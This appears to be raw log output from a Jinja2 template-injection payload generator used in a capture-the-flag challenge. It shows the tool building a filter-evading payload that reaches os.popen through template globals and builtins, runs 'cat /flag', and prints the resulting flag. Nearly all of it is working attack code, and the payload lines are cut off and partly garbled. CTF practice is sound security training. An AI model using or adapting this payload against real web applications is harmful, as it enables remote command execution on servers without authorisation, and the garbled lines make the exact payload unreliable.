 WARNING:[full_payload_gen] | Generated expression 4 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression 37 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression 128 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression td is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression gu~gu is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression gu*2~cl~gu*2 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression gu*2~gl~gu*2 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression gu*2~in~gu*2 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression gu*2~di~gu*2 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression gu*2~bu~gu*2 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression gu*2~ge~gu*2 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression gu*2~im~gu*2 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression gu*2~tr~gu*2 is too simple, skip it.
WARNING:[full_payload_gen] | Generated expression td is too simple, skip it.
INFO:[payload_gen] | Great, string('cat /flag') can be ((td~dict(c=x)|join)*9)%(99,97,116,32,47,102,108,97,103)
INFO:[full_payload_gen] | Adding 'cat /flag' with {%set ca=((td~dict(c=x)|join)*9)%(99,97,116,32,47,102,108,97,103)%}
INFO:[full_payload_gen] | Start generating final expression...
INFO:[payload_gen] | Great, string('cat /flag') can be ca
INFO:[payload_gen] | Great, we generate os_popen_obj('cat /flag')
INFO:[payload_gen] | Great, we generate os_popen_read('cat /flag')
INFO:[cli] | Submit payload {%set gu=lipsum|escape|batch(22)|first|last%}{%set gl=dict(GLOBALS=x)|first|lower%}{%set ge=dic
bu=dict(BUILTINS=x)|first|lower%}{%set im=dict(IMPORT=x)|first|lower%}{%set os=dict(OS=x)|first|lower%}{%set po=dict(POPEN
READ=x)|first|lower%}{%set td=lipsum()|urlencode|first%}{%set ca=((td~dict(c=x)|join)*9)%(99,97,116,32,47,102,108,97,103)%}
t|lower)|attr(gu*2~gl~gu*2)|attr(gu*2~ge~gu*2)(gu*2~bu~gu*2)|attr(gu*2~ge~gu*2)(gu*2~im~gu*2)(os)|attr(po)(ca)|attr(re)()}}
msg=hscctf{5a9d45df-fcd5-46e6-a419-4f49b3598686}